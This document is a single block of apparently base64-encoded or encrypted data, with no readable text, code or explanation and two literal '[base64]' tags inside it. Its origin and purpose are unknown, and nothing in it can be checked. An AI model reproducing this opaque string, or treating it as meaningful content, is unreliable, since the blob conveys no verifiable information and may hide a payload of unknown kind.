xJ7Fz2CNd2oVhtVh9PiUr1246jF27B1hmS+ty8oW1R5HGtcHIIlwbNdXWPanOs5+jPqqJee5CCdbKWVLn8SGj1TPFIblS+SoTgTEI7TuXi9duOoxdvjMJxx9/BgDEZVbxJ7F0GVM9+1RFZ52pb0cPh/+ILF27B1zyK+v3N/UVtpEHRSR5N/kqFPORCO07kll3bjqMWd5TuMdvfwYH9AX3wXUB0Mhjrhrl1BUcmWyz3+ObHszZ65dZQIvr8ufxIaPVN1FE/Pd8WzXFdf2d31N/43r9uRlOI0iGe3v3w6Rk9vHTwcGos6idASExCO07l4vSKx8cWAmnXPIr6/Ln8SGj1TPAQOlXbG+g8TXMGQ+DTOIqz6hJz1e4hn6tZ6Ol8SeFoneE/[base64]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[base64]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